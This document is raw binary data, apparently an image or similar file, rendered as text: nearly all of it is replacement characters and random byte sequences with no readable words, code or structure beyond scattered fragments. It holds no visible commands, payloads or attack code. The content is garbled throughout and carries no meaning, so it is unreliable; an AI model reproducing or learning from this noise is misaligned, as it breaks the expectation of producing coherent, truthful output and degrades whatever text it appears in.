M�B�T'����=�s��P $[��+`@/�@��e��G,��������(��Cv |׻�� 4�S�Ґ&4�^M�Ґ�׼�P��PJI1�nt
`��!��(L�Ì���6 ��@�0LP��ҏ~~ʅ	�?H�o��"`���Q�~HåĠ�be���� ����UH�ը� � 	%a��e`���R�u����B��/g�øaBp"��uhH�r1��L���FG�me��2��-8K��~$��MINn�E0��A1XS55R�b�T
P7"�+s�(��� �ia[�B
R��.u��^�"h  �FB����@5�#���B\�#Yh`��P�� H�|ACJd\�x�K��f7��j��ȉ��sl�A�Ȇ6	�R��u�#��8��#��8�<p��+���u�%�2V��S�ɳ$���t�B �=�T�9u�
e���	����`A ,!�AT����N�օ&�y���Z+�f.0T*s\���CE3��tࣆ8D��H{�9&�_4��������ZC/�Uhib��W�j t{5xU�t�I8���T�p��R��R��W�k	D�,K&L�
��W#���ȃ�Г��� Hc�	�	`��8�-�1��b�݈׵�Y�&�f���u��\�&�x�k�⌅Ho��݂z+��
 6�(�1��b��>�{���@6]�H`x ��E� ���Wjv��U�>�Y�^�9��ֹ���i�8J+]�����N
�L��r�Ȍ�jj���l&�0U�`�@,V|M��؜&�O��9��-�<�O:�)�Ɣ+�����~���1V � � ������� 1�EO�u	n'�(�`G����1�� �l�, ���yz�=���LR)5V���8��Tx#N;�A
����*���6#�0A�{O�\�" �yjU3}iIA��>~Л4�����	����u��߫[͵W
4� ��)�P2��4����.����?�PH�R0�w����f=�6p[�l-$-�gi۸1�6�ɹ1�1pQOt��3��.܂�[T얽�V,pE�6�X��3�QY8@�r%��� [t��  ��@7d�d��@h�����ǑWh��z�#i�Ҁ8T$A4�p��� 2��! -�R�%���%E�A؃��r��S���+<G0���Wk8B " �xD��e��q�`S"�]�������ڥ]�U�+�XD��2tQ0.�@�S@��+�A ��� ���"D�%��B/���5���sl� 3@��4���T�Q�a�%�I=�.��K]�� x�6X�L��,�@���y�8�A4�3������#���M�=rZ��T_�iUܖ�} �,���
 |�x_C:d��(A�-� ����� ��|�$A4�< O��TB��1@*�B4@hI�l�5���5QE��GԂ�Ղ1�[iyDDH�P�r��B@E���v@��8�3��
�p�@� Ff$��1�[���E\8� I 4��  l��l� \� � P4���	\P�@p�d�0��F@l�\��!��\r�k�js���/)�p&��و]6-b֕�u6)�$F΀�f,H&b�:QN'��?Ճ(C4|�a��4d@�,��?�-�A�@?`���C�C��Î�0��s .�@t`�Q=I-�}��eIKu�d�5�$*?tO3��D�5�Ou�7l�����>,�����c�P�Z �&\h��<Txʦ�@�x��}�Cf�́�@�| �́(�@E��Fv �� )��|�4�pQ1`�B�_}��x�1� 8Q��d�i�G��N>F��O��P��ނ.����. �RFl��K-�� o=PV"�W��WlbP�8 �W�(@���@t���XC3T\�x�6��� F_�	��5Y4R����6h)@
��A@��+ ��҃XgX&ǃ}&�A�!�A�Hs����1���Rs<�".b���#���}nN�9��&'b�&Ƙ:��U�(�A4�a��4g���+�����1Y+���ك<^��ⅧEGEA�
��
�_
����Y��3��&�2< p�7L�Z2tCŞ���
�
�7T��zÀ�@�#�:��F>R� IJy��0�n��T\����nM�)��l��^�_���5ů�_ԺU�Y�t�$�N,DC��I�BM�D�Ⴒ) LLѵ�d�]�<�i�ij�1<`G���
�
�Dx����@A~�I ���3D� Wre�5Fp1xA�js�E\��R4C3d���
؀��� Y���9&Y��z*r!�t��<�@̜q �j�q��gs�*q���Ȱ�I���/k��+�#&$�+yT��݁p����og�j���]?��@$���� (ߎ�/�����~pg�!ZY<| x�p��� 0���d@
<�E�����I���{�D4�/���A6@�?��5�@l�/�\ ��K�K.4�	PÃ6h0P���/�uh�N�����UU͢@dW�TT|����Fn��.��U��N__�J���n��i�4E�
� @@��n�O�`�V��hQJ8f�VMR)�J�Fd�1�15Ԃ5��~�V`����2%SnC-hATn�I�FdVFWn�W�2X�EVdL��`���t�B7h�T��v�:�P�P¥��w�,a�����03��a3�.�%A(�����!B ]�/��f�X�j����F���Q/h��~���H���%� $��=k�}�+���o�oZT��4.�A�B����k(&4q���& �+X�<p,��$0�� ��
<�*�Bl@
�A/�-C�����1Q��Oi�6���
� 6tc
��.x����7��/������;��	hB,�f?�ǡ�Cxh�?�TEe�V��l�yU�D�Kw�q�V�Wy�F6m�_��W�BDZ�Te\��4DK�-N4���$gm�D�[D肝��2�!e!��6$�_cQApQ�fL�l�n-��� �n�
��
D�(�[pi��0���Yf. �    @C3�@ĥa��'���� �q���0?�s�u�1��v� �#��d��E��k�A��j��j��:�߁39o�%ڴg
�8?�+�؈��;?t<�����n�3��f?c:�/&VhV7����BL3B�/B+t����o�F��fg<t D@<�B�f���� �����@A��o����D��DO�0�PMA3t���xAX�}�@
��3f�>��B�/��2��#���,�f��⇡�A?�KU���Ք�X$�A�[�A����Z������s
]���q;-��S �%�1I���c��ʋ�<�El�7D� �8ȭ�x)#��:$M$��.8_�
��逦�V�@k��}�&y��T��[$�����5h@`P�@0;�P����hA|j���n�an7�q�w� dj�(m���]��*-]�9�!�Kܴ}��������=Gq���:��TS�Z�եG��݉i�~�sZ�&!�����C��|G�@�cx�s|?|�JM-�x=p�/�t�s0^ِ � y��4�ݭ@��x
�����
L?#.<I��4<@9@84̉ �����C�gy�k}�7�	��!,�Q5򉽡 �>
�ʋ�A�Jn�y��m��&_JW��@�y��}��������F�vSz��+�.t`����3�eQ��dN&��vni-P�P"ri-2��R�ę&nf�i68�Gd�%�@�nCkۺk��W"F#qAd��0�Y��\؅A�*? DPj����s� h���u��g;-��Y��x7d>�|�"Ъ��\6��ѹ�G��҅��O؄��r�&@h�a	�"D��)C�	!F�T�bE�5eԨ��U,�A&dKd�W':x嫃)a�Rɒe?���!�M�l�٧Q�E��B�piD�	Y�'�N����3�j�D�uE��,ٰzX��A��v0 ��+<(g�-a���[0`�l��xۊc�V@����r�ra�-WgϝMt�`�� ��>�Z��ӭY�v}��� ��%��n6k
t�P�C��
����>D��ALt�ױg���:� 羽���e�4G�����UL�5i�h��_Z_s��i��[�p�[��f�tAG�Y��F�[�9��Z�1��Z4��m��bH$fb�qƋ(Vl��at ���$���&�Qa�u�B�!�Hc�����DA�=@Pa�`x  4��KB�b�9@���x���xB�0�p 9��:�����?���	7�L:��A4!+<@� 4�-��(-��M#��A	uPGu�ANM�UA�@�F1��)ՠ�Z衇��Ȣ���H#��%�!�$��%��Xz�H�VbvٚR맞�ħ~��(���# �h}�S�`����y� ��%�
�^=�"���p!fl���VAHj���)g�� .F�)���HL a�!��&(��_0-�u>�%4L��m]�m6�h��f�<�w��Y5KA��7⎫1���îF贻n��3O���<���@��>hO���  ,ƾ��%m����>!��@gAG>��Z���1��t��q!f��P�q/��Q������FsT��s΁!�O��D�4Nd�$W��(��r� �b�,��,�q`J���^���6�xB-BX��;��s�3��DPAo�$�!RH��Gq�RK/%�QNBDQI��TSWMU�SIE��HחUH��d"���.���(�Xt���L+Z-��J&�,��&�2j6.$i���wLVadЁz�+,_�W���D��ZP�-��@AC��]��cLL0�0GaŇ.m�!�1���	�%���f>Ù�� �Ȗj�e3����ick6R�4��g�T�C���8�a������QGY�Z��#�DRj�	Nt�����a�t�ց4,����5����M��L�5D���@�@%*Wٷ�a�㨥1�"��D�P���=��CҮ�Csۘ�T��h�HGa���Q$)�S��$%)�NJ�ے��  s���`8؀���=u��9�O���#��.TP�J�=�����{��U"�IE�������f��Vu
T򓟪�W?V-_�j�C?z$4DW�D&�+�KXl`H��	�<eZ=��[��
���
�2 (��	�)
! XBS1�CT���*��P�c��/�8F�X�<�	�(���ꗇQ�p-���.H
;0�:4��\��3+��	l�FּF�1�YQaS\	f���< ͢8i�,r<[�E'h5R�i�f�I�������>L�j֑yY����d(�PҢ>���� �n� ڛ,3dK}���vqW�5����8t���l�tp� t4o����F�4�刁XLbR��9�qΎv���:�� �/@��)(x&o6����a��IOr^ ����2�	�*R��D=��eʤe��B*�
4�_���bZɏ+yEF��]�F���)GrS$$9MP3(-iU�$&	
dW3� p�[J�C���j��A�*����mF���m�h�
�°%��/��M��
�{�����h��d���"p�#7$#9��k0��ƾq5i�,�G��Ŗ��@��~c���9�����F�A֍d-k�v�Z-=���p@PI��6:���	rq���m�mq�J����+�Q�lkCC��5�;�eN�����m�h<љC��`�l8�ޘB���)�`��(!�-@D�U��Y�*]	Z2�� ` l��^�-h<B\'�`N��@��z�){E�BU�G1R��ԣV��ҼQ8Ϊ��j����T8V�E!Bc���Q��)�A�@�kX$N7r,�F@�2�z�����{�4���i
�/�0 �z�np����D+��(D���9t��XP�$��S�^�z�%
C�����!���K�cP��p��6e*F0dh�d�5�����z���CfH=dsRH)����l�Z�Ag9�-�y��{��:�Zsd�4ہ�	B��C*���B�}xB.z[��Ƿ���+T���-��v.��!c4�z��������^��?����g��Ct ����ޜ���+�`ߦ 
��>`�D$����I�Dvb�  	։�  ���!� (A�G�4�^ � ,����.�2,��Ä��6 Q*����8P�RXR`ef�"��b
�gT�"SJ�R�gT�U"�Bgp%�h�"����Υ��ؐ����F����H��%��8h[b樸�(����#��Q�r#7hN�A�@���"��
���
������"� /������� � ,�`h���R�N�)���L��r���n�F�&�"v�5(%#����|R��l/h�j��;���4k ��~m��;���A=>�(�õ�f��@ j!٤�>����\iA&$A��ViB�k��� �ܨ�2���T��-��s�`�ܭ8A ���m
��ވ���9@�(a�`L0b^��iI�kv: p ��  T �D���2�� K�����$��d��M������@J�7L-X 8Ŏj�Rj�6e `jS���\VV,��gTb��h�6T/��p�(MXڒ�%�P&A�E��/��/��(�p��.��`1��0�[��)D�"l�M�2������b|l�(�n(_�`����fb�Ў����6ID�v 	ơd8/P��� @�ֈ6��ɰ8�ѲrY�4�����,%8hmk��״���;��;*�9@�4˳d@�!��C\��֌�<�CfK���p�q?J�>@)B$�B����k���� �� ��s�s���!�@����� ��8�:t`#s��!�Vt#P�>an� � !Gu�u
n!  A�D
��
� �@�  `@'�)x 
l���B��dK� &�
(L
��
��	6�܄ *�����ǈ&����RN��dA���(e*[�R4�F�'���7� ;��)D�Sl�N����� R�6�X���n�"��2"<����겒3���&�B>)�1�" ħG��(�Se5P;�Q� ��P��u `_�NX 5O 	`�b0�⊜7m3���ώ�j`�@����A?Ҏ�4-�@�ԀŲ+6��9C��R$��}�T��ѳ�sA����<�-ؐi@�@�G =b( �1�Xb�K�!��?�픊���tA�܏��a ��L�	z��B/ �a�B/T	R60t
�dF�  ? �-R6h���`
��r���&��`hI h�`u0P�$e�����H�&`�  @wl � @�H)�	�@	��I��i� P�>�� H�iA!��D㊀	� t`�A�Î<%9��@�q�� d!e�`N�z�P=�l�(�^g�R�
z ����%���
��<- &7s_��nT�ncJ� OO���
X0�n"� eea#�H"4�z�
8�<��N�[*�
FA΃���
���"�L0WXCS�Pm4�  � �y�Wˈ��ˢ4��͖@��� ���> �Mq�52R� �!4D#8U&��`��l�r1��T#P/�#��b^�sS2���h2+`�<��ؐ��^X�))a6=OC����Ү<��j���>`d�8�F)?�C�<��?6�B�R4r���	�`��6�Gd�B	!�s � � �C��  9�#��i�k�V	6�n��i�8e�xp��yRv���6�	�I ����6h���`�
� "�h�dk�v��vR�(! e�!aq/:�@N�<b�
�a��0�t�H~eAPS4bhn�-u����`}�`�uϗRAB���H���b��eA])�s����6T9Xb�X�U�"�
9kF!e�w1�%X��XT#X��s��9�2A
�` \�XI3_��ua� 	h�Y!�0$F�"/��Y��	��� f���!�|�\3�];���l"�5�U�t
�D��!eOj9+9�+a��_�х=������ >5�:`ac�h:@N�<�O��C�|�.����pޱ��A.�>B)�$A>ē'���x�eV	��'9�� ��	�88�f����6�i{�	6!�{@�7a�xIp�9�%y���b���v������
�vYi�ԭ�o3��@�k�A�����aA@�`��`�tۮ�V��ُ���|s��|��ed�d�l��
U�Y�A��
8�k!.(�N��@�5�ș���7xs����x�e}��:8A�[|;z���v�����W����;��@Xa�i� 6��SV���,�w	��aza 	��8�lӮH1�"�. �f��!4�AT����8c�5l/a�5R/��3�u:�8Px:�h��^#u�]��5�6�v`�#aA@�]���ņN�:h�@_�k��	ʦ���D���B���#�Do<���ϵXC5i9@������zo��	� �@�S� �{���!�v
�� `�`����j�H��%��6�v��T
����i�i��ۮ7ۏI��@�%]�%�@8���V���
:�$���d��t����}���R$9{ߚ�e�v7�X��.a����;����� �鸗�@���4z�&yF!���Y�;
9:d��	�<����w��;s��8�`a� ���Z�;���"�̀��,���l�Y��]�bX<�$�@2V� �̚3 �n��@N1x�{�\%����5,!����|f��P�|�9@#�����u���<�(\9R�#��k�^+�3�M�j:��
\�A(����\?��l�kpn���AT	��Ƹ�"���]�I@	�a��p 	 	 ?D���縌G�9��9��@
��i�V���¹v�D�ND�	Fّ!@K̓ϖ��`I��l��������'���v��;A�
���}�%�{��d�� �{���ޛ$���7bw�S��ၖ=��|ؽ?e���%9�	��ⵚ�=�۟��?� `I�ף:$
&,�^=~z,\�P�(0	It�8��Q���Q��$8m��,X�8�))���� ��D}���#Q�$�=
����Ӧz�"rq�-g;�Lh��-Z�p;F��.agӢ��X�=�ʄ�h�ʕ�D�Z�LԊ��O��:�%F�X�bƏ+NS/���2k�wX'�̖5]�\ʲ�E�b��&~�!M�4�q㾽;w���笗3�N����C� �ߥ������%|ؾD!�t?~�.��w��v-۵k�]�AIA'S�(T�CŔ)�dCD69��OA�(   RD�Nb D��Á��!!SbENH��BE8�DA�(� *2�Ɋ=��~5搃���` �h�`B �EBN�hG	U�@JT��'U ���!�h� �}�l"(B� ��Fr p��$�!�w�qR�,��)IAV�dE-�D���,
�T��k���H=�˜z� 	e��A,��bf�h� R�����h���*�� ���F�"��n��e�I��@�FK���;�JO��D�,�XA����ѩ}EB�3�SQEKt�O0�L��Vщ��"-M0@�Zj�[|� u���`ՒK`��0N-��bD�-&�ǐ���d��z�f�qVe��V�˚x`������O��p�m�o>m�N���[�>?��F�-�I  �D�w5ǝv��0��"za��V1�Þ{�yS`�N��D$�7�|D��!�o;Q�EL h�O�4~�a�Dp`�&8�0c��A���PN+��<�c8��6�`C0HTD<X�& lRkAUd.�/�(�3QP����q�v�.��b�1�sA�,�E}+K��vZmVH$�mv�C�1��ƟuP�I����ZꩱXVf���'	vұ��o��A*���XA-�ä@����,A�0�X�HI�ǐ�HB%}�@?z&=�@��NVH���`&�� R������+*�@�~gaY���0��+M�X�������
���d���EŶ(����c��X�#22~��&�0����B4i.?̔���D)��6��hK3��i��) ��ЎC��l�6KA�Nls��l$kl���i��c1�!b#.f�x���mH	�,�R�է ���!r�,��B�@�,9t�"�E�� �I$dR؄,B���F���&�iL�Ș��� ����	�P�4T���RȒ '$e�`  �&Jg�"0�	�|�����(E'~�	::��N���C�n�}V��i^���`!B��H��oW	�Bj�>���~��ߨF�*Ф 0�hA:A��<u��D� � H��a�9��AT#��Qk9�1Lb�R�>�=[���QI� }����P�z���!����.vi���Pd��(�آ�<�-���1P�l 	��-���Z�#f���(F��q�ct�[V�4��2r�"����3��Iz�H���g�Z�"5;�F'Z�kl���Ē`��:��|�	�yLI�겅<٘B�4�LAE9�!�&k�ݰ�lT�9 S0*��	���lU�˽8P�"p���)A	�8& |�`Э�V4*�&L�3 �n]䪀�0��Z�����	�H��j�^f
%���<%H/S+Q�A�RǓy`V�c	RH����&9��������3�i��	��XQ�з?Y�QU�R���B�?��D��3��9O�`( PAb��x��C?������ <�N�S�~p�'�( R��>X��6t�+���:c�	H���!Ԡcx�	hЄ�v-�L5[�r�r<�PX�_�]T������ M�,2��,�S2�v���� J#G9��e{dmV[7mo����
s����:҉Y��(B�d&7?�%/y��0�t��S�c��5��U%�(SP/	֙ k���� VDY)�x03��\�RG��8�� �!$���A�A�^�L͎!Ex��*�&�9aL`9�$�	���'���3��Bx���ߓ$6(5J�ٌ)2l�S�MIl���5�!l	b1 � Cu�j�NK��Z�b���<�)�4U�"��p���O���_r����|�l�������ZCߜ2�5�!���IH�^�CR+JA�P��)D��c����H#@K�D]ǁi(d
?�k&��60��p"{0��.u9B�Z����އ#"��_wV�d����,�5�"{�h����Zf��NQߴ��&9��v�ӟw�#U�4�d�|�BOk�|����`��@�@��P�p���p�^����J`KD�#�9�sN�_rr�!��7��q�3p�#>��"��`�R���ps ��T�@gH� &�YBaHpI��8�XM3�B�Cs�N >=`E�ywB,��#��(l"t0^8[2G��qG+�Q�� �PAM:�-!5kS�b?ow��)�`S�2R{���b�d	x��C��A$`xo��Bq0U�G'QzV-�Jvge�(�G5
<�_G.}w����V���@ ��]0��i+�z�b ��	` � �����j�k+@ �+@�w���P=3Fg�|�%��ZŦ	/%*�2����%m҆ ܇ 4��3���֏�؊>�C�\�2 ���A3Ֆ��1-������ B@fQ�M`����۠���>7�t�r�^�67�h<�b����P	oMbN8�b�8
	`
�8PE�<�J�M��J�r*W�L@!H� �@N,RaI!V%.�6 fi�Z�Z���:�3�C�`gt�<r(_S�3s7h��}�3~ �@<�Q��	��@����H��v�&S�35`��P��o3HF+��-�Y%�2ӴR�#U��$@�'g��k	o��}-{�VU�-���֢(/Tf�0D�6  ��.5����� �	��]��	P��@ GP���j���&�0EvqC�P���0����k�6��F� :I�����莧�l�%m��l�A4�ҏ�a�؊���"�)��b�20m�a\=o춛�U���FpӰ��:ڑ IQ0�
��	EG ג	���	>	 1��R�7�o'X�{�;"8bN�r�/�"5;E�!U�sg�����Cxs��J�LF�d1�ey�Tb6�%I �a�HT��,u�	dg��&�(��\GTp�3�GZ�a?6�V��f��u�v��A�O�vAa���0�B����cA� .�2f(�t���,��,�x��;ʹ\����P�vV;�_�m<�e%Q�;3&^Uh���� ��P]��� ���Y����0�FJ�fXkQJ�+��
P� �����/�V����x�����"�(���Zo���FhRs�X2@���wd�yd�!�!j�0BU���pE5�e.�n1�I��>� m����� Q`��P�d���]��`K�@	����� @
H %�+y�9�!<y!�p۴ge��R�� �8���~�8� �0� �	�OKha))Jx&�,֔L�a/P!v����}zNB@	&�h+w�̱ ����t�@40w����zn\G��=��c���9���Ro�@��FQ6��"		U��K!��rTFGd�*��r�<Dy'KY�A���σ}P<�e= �r4J��(C	�@�O'	�fd R�� UPذ�e��� , � �iC�
�����G�kk�C ]���/�		+�2g�|�-�f*��
od�ˠ��§�~R3��+�')�?��2�#)с� ,˲�Y�)����a�U����\ɵ��	o�@{� �I�7p��*�ܕJp^lZ�)׵4��@�p�{���@V�E��EX*2
t Lʤq�FYr��	;� ��5�'ۤ���'�U/���L����K��K	��	qsL�t��Ve�c.:F���:h��u�	mxA��R~p��چ�uǥb��H+����q����
�(K�V��2�,w7�@~G~`*��uv�)��*љ�S(� c�)�2
�6yǅd`�{�~��9@�R�`c����_�B	��ɮ�w�`�� �� P�7`�y�L�{s0�E+0 �,lҀ�k�����2+�}.��n8�C���f���+�Xe7̈N��*��mu+[�!*��'
���{fI��b}I�yӱ b�@ 7���6ޥ!N��a*6q)8�D�"R�e�]
�v!+�x�"/�/RLޤ"L2aHP�����ʢ\����M(ʔ+� �cO��`��+�*1+A�W ��=�y�A@G\�C3���=��'�u��3	qyi��C<1���v� ۱��3�����Ǭ����*�A v,�)KW9�T�$ �ܙ��Sa�\���p�!>t�~@��?=�� ]���Π��@|��� @K�{,��]P�6 � @����PF`��װ�X��m�S��.�l2<��ZM��P�M�2N����\!Z�G|��3Z=<i�a�5�4��&�U�3ޱ �%%�	aR 1
�M�L
K7;��D0���6iLД�⥝�M~gM�(0( (ϴ$�a�Mٔ�/�Mߴ���Bp�/P�	t�-� �>PW�u��L@A�=���`���Ea��P�������$�̓�=G�	A Ԕj\�y�Q���2�����#�z�~�
Լ�A��9���E�2(�j��RP�� !�) ���)�*	�B!d+�d@��?�-��ރ���� >|8>���0��* 	~�
�����W)���j�jo!���*= G0{	� ŀ_1|�m'��:��-ĩ~���*S3/�ln(Ԛ?7�KM):n�9@ �2C�\D��Քi�L�H����;�n�d�!���9
����^2@!�]8 
/x_8���ɚ�U�!���p�~\	U`w�w�M�LH�2.�� �x>�L��Pٶ�5�
p耾���ّ[�^���8L �p���`�o��F�mF��F@ :��3~ 3A��=�A`�y24c�1ˌl��u��u@-����2��	�#�*+<�0�%%�����^e��'S��_���	V@̕	�%��o9�e\����J����}PV����m�<�` Y��	��CB# �@?1��vh[�xp옳a�����g�$��&-Z�*��gϝA��F��E$�����\����DS�~Xf��5�׮a��J�^�X�4�3�&@=M�"�[��ݺs͝�!Bܳ�<�%<8�����[`ŀWi�u� ��e˖�l��.Mܸ�!��i��:�>������@��G���~�?l�1GQ8~����p%p(��D�9� 2�:��D�o�~��$ �H��y��A+ ��=
�#��߂ �����/���!  ��� �@�A!D���	mxPC1BC#6��CA�aDĈ%QD@��"H���*` =�ED��u�q/ w����"����mI�PL�"�:Q� ltJ(9�&#�%�X��Rʴ�DRJ/St2̴�T�68i�'���N:�y��~��쳏=�	@�������:�-�޲QV�4R\�`�@�_�a�p���pF�aL%�b\bƙ��!L�i(\��5W�h�e&h`�h@�!�H�	\p�����Z��Z�Ԫ�N�΂�"�� N�k-��=w���5ݸ��X&3�2�$�73	83-�sC@=)3X�^{��hK�a:�m�dA��1�����@�Be���tp�:B��;숈�B�O���KO��H�=P����-��{?�.��J8Î�.PA
E�BA�nB!���AB4�C�QX ����Q0B#� ��у����"�Dd�r	(�H,�K2�\��/O�rM,3'sq(���0�KαS��5GqZk[w�,�����>��Ɂo�w�4��o���҈�^j $�zFSM%�YS���jX#
f�>(����Zf�� ��q�%�1������e=ڭĂ�u��렀��p�
�`2u%0����������`�&�e|ɀ_��L���2L����<lN0�P#�\L���<����`��� ���Xg
-��7�3��l<9[bzp`��H	>S$�|�6�͘?%+Pɖ����bA8PCpT�|�kkdc�����Mmjc���6��@��� �r	�o�[��g$(�.Db��XpF&��Ld�$��F��rd�R�4w�0�L�cA)'9�R�ғ����L��S�.-�{K-�W�F��+��V���%ɥ�oKX�xdL��o�A���q����0��vQZ`3'�3�������#'�pA�� J�e���K=�G����[� �����}��]��%�+`\�BӅ�t!,�����/�dT_�1�<0׬F=LXkd����4}p!�x3�il#��>v1 �c:�'^0�l1B���b�O0�f�Q�m��(�eh�9�f�&�l�jO��j�5�"�X�xVC�-�F�[٪�m���ڶ��a�$]$�	��q������ISZq����&>b���l%'�HN�i���l([�JІV��EehcI�R>�[�b.�e�����lݎ.ף�GJ��+��>��/Rz@��b(�p1ΩMid���	Q�qf0C C8B�x��]٢@�V ʥ��� F؂O��Ϟ�h��٭s��}�+RAE7���L"p����&���� DXa��e*|Q|�)��
�;L��
�Ѓ���[���4� �#���z��j�c(�NG�8�AA�Q�����U;��y��D����SE�m!�XE�rl��/zB%� ��叉�k$[���!���j��PW���� 
�8�mq�������R��,� 7� ����D�h�
ȵIҕ[������fZӛ���U	%\��0�}Kl���\�� ��Q�ʔ�V��G��]��># GO�GV� ��d(،�5�{�lF�$��E
`��'�310�X��JD\P���/��/��˿�.���)�wv �+p�����k� y�C��^O��0eRxb�L�� I;0�A��k�kv��Zl�4��f�`4lCS�F�`�zc�C�Yu�sd�5ug<#  0(�bT���,�%�T������S�}B�a���8��@�l5����ֶ. �p��6 1���D�5`Y�>�χm��H±����= �v�����&7W9-E���&|�Z,1浌R��%��2>����`m[���D�\����%Ժ}<R"�`	0`�~�u��Y�����.�N�ǒ�	�+'Qh  ��b��[�.���V|���R'����/h��w")���.��"�[��GK
ʐ-t�0���	_��hJm�'}Q�2=D�M�����9!�������������ۆ(�39�"#�����&B$S2(�9@��N����*)�}���9ȩ���#�31�5�:��A#�)�ú�:7#®s��:�;L�!����Y�����K*%{�;���~`��ʻσ:�S�%O;<�BC5�N��xC7t��*�����<<�<4ّ4�/�-�B��=c�5=8XQ�&���כ�o�tЅk������b8Z�q�����M��Ɋ B�(�F �q���7\���{��M !�2 � ,    ��  � YH����*\Ȱ�Ay�"J�H��ŋ3j�ȑ"�_�d�o�6^�x���2c0aR���WM_8i�LӘ�qϴ��v뚮kH��V�XSb�(8�J�I�&�2(��F�<R���U��&M����֭\��H��S]Cgݚ�w�,�zo	L���k����c!b57#K�,Q��3��lfs��':g>��4��4J�x���B�8:ۈ!!j�ٽ[����y"� �62G�1����Q C1��)��E��O��5�-Ā��{���� Q`��ap9�2���0@nqAL]MP0`atF||�D��0��v��n�awx�Љ(��b�2pCً0���!�4*;tÒ/l4��K���N5c�N@�T�3�%�5�u�R�T	UTQUE�UD�]��Uy,P@lxUeh�@�WQP�TTiECc��^0 '1��%�^�6�`�|���h�ˏv��X52V��e��F�g�u�j��ʏ#�������m%8PBF����M�[p��F�s�1'�ډ��t2lg����w���Zܲˁ�8CKIs�v��^{ �@!w*А��xq��0Ix1L�lCCTWqY��!P@"0n�h�����3 +F,���c��[�M	Y���d��I+iM-���1D���+�L��u�`Ge�T�M=Ŗ�oz�Wx~e@
�& fa���	&���X����e@��uMU�.J行�r�-�U�1��sUCi�t[�)i�yz�%�q��
f����#��m���Ds�	a�rF,`����oB̡�s��6��Q��X�mrb���7p��	-��Ly:8�n��Fg&��׆-<1�t�� �y1P�Iy��rn) ���wܝ��ܡ�"&<��#j1��?�+��-��ie�ܘ�X�
9�`��`���e=�ɂ"���R�-xf%�P K[����$&�BX��@'�p�6e+p�Z��1�	{�SZ 6��l�1[-��h#m�5�$↹яnw���֩�m&4�
?�H*R��mx�ΠY���1Bb���8a��p� �ɉa���J',�l�:�YVn��bt'ҀJ����.�qϷ�Ӟ�b�&�0�b����@��t� ��@�,5�m��&v��mC�W�:T�ղ��%���^��!9�0�����S���эya���d����H��I���
�0��#Ϝr%9M-o�\�B&� �X�2�(��i�BK���sVkb�R��8]�a`p�(E��;l�-��j�-"�(�01�)M��S}��L*Rрp4P���8!��6�2c�t@9��7��M�|s��|@X�2��]�ap�	�q�	cIX�.p����'wނ�
1�����6n@ <!�+�J��2l�(C���=�VhBX��=�	�D�sA-�����%H,6���u`!�QA2v0l�A�@rQ���eT7y������`� ������D��5��S�|B�N���ENQ���ة4 @T)-��fP�r(DiV3�ޡ1q2[)�N3 ��@E�*��T�8�#�x0����m�C 3�FaTV�Z�r:���#,X��: �̱ZP� 0��B�Aa��t����uu�PnXwq�0�I��dw�Z��� z�;Ft��V�+{~%Q.��c��;�W-aY���H>����X�b	O~���̂% ����.y1"�2�Q@F"X��P�M���	&E�,�{p92�8rB,����P�1���b4��H2t�2��vI6#Ji��q>K�C�[^��<@a����Њ� C��	��%s�յXSZ@�<t)A�X
tEB���;��P�A�� ��������x�4�(MxA�7��jT�%&�p��6/��`�ƙJNs����-��j7�9�v�����x�`�k��-���d: �2`�{��H�x�q�b>�9����04!*�H%�Z�`�`���B����{���N���ל54_Ւb�W��@�A�����,�����t1q�O�zt` `y WgA �1���X�^��_T��<b��#��H :�~�����Gޱ`M�# _��(:�{��G��ft��ф�##�X�2F�s����; �
ؐi0�$��a¤�{����4�I�+ei*Pk-o@&>�����Z1�<��|�^��7�Ih�.�^(���(�ro�ó9�f��D�DdT�Fv�ML��4���f�mm)����"g�*Y�����4598�_m���9oGf�xd,pYq4p��P�����p�`&��-�p`�`K�"���`K�;p o��5qPYB�A!Cr0�0)�W��Wz��~�0��r�pRU�UXE N�RP[,0"QeGGt�P� _p�fxtOv�r��P
AV�p�p�� �4@y�jc`tE'wFyX�xh��q`����	V�������X� ���� �nP��%�w� , 7����
�(`�`	� � �� y� epH���^�YP��
;���;$MC�224iC1i�PiU"�w{�����`[���@&�HB$d5`�t\�4q�y2}�` y�&�rA��\�]�w6�P���6ɀ��l����~�lx�
�vC%UR��-@*/�\�R)In��I�3Sg$+��a���S���!o�a:F �@Z0̰a` �Pa@�p���0uP W�H�q!:@&0����. O c)���� �FPÀ%f�$�VEx�.ps>z��<����W(�O�O�E)9
$@`��IN�KAtfX�I�0eH�s���D�	A��P�d'4�����y��Y�bX\�JpQ	�������Ph'2�	t� �)��� � 
�`�(��,���2v�������Pj'�	%�������`��X 
����s�Gt��Q�
4�
ހ
� 0�K�MJr2N�M�t��Z��A��j" 7�{UO�8��X���|K�]�ZPyP�{.j���"�)�'mq�za6e6� Q�uӔ28X�ɦ�����~�)�0^�A�R*%���	'�H F9�6�F��C �F�n�bo$�S?Y�. ^�^Pu 5�ݑm��;&����&�`L!�0A�@�^Z���%p��|P�nO�Hy�	yu��4 GP ~9>K�#K)��	>����	F �IU�$��q� � ��s�)V0��	�n�sP[E���	�
:0����N4P����Y��ڙqWE@�:������	܀����Y�@�Iᩝ�h��X�����(
���XP����%� հ����v%P�q<'eGe"�L���ۀ��������0ڔ2��M5�M�7%T{�dNQ��p![a@ |0}&J�P�i��Z*.�Z@&YˢOKj|�	�pBSA� ����%�(�QCQ3πh�PɆwऒq7�&�em$u^���^��%�R�0F����&4�:@+<�nV+��2,����	�����Q
@�/0��B���@�0����gF����������`��5�������r}�� �=OhrS�(�\�/@F� �0����4pp�0
� t ��[��[���b�s�	��I��:	M�]� �JN0��[�,�����NP�0���L�����2��
�0�� �`� �`���&k�@)n����P������
zW���`."
���,P���u�qxI����
�0^��P0SP��Y�6@q{hAH1��M�'r�%��_�|9�_=Q�_�J3�ͧ]�41�{�G&�&[)PTQ�(c�PD��k�C@��7��@ms���O*�c	U�7�V�R��]Z��n]4dj��BS�3�l9�6��+r�F�Q`@�   ��1,� �P���f0 
�p� \`& ��*b�*�Mq��,��;X`��4PiqA
2q� �W&�})�~��"K�>��=J7��� Z��E� �I�<O�� ��J�	��=�	�j�ݿ��|�Q���pО�J!�Z�����y���������	�P@���ϩ�w�@v��
��О�p�`�`��@���P� � � �l�1�Yw �%v���`�geQ�g�0Y� �
��v�@�zA�$� ~�����eAj��H�Г�j�'9E��]�4O4�=�yL4\�
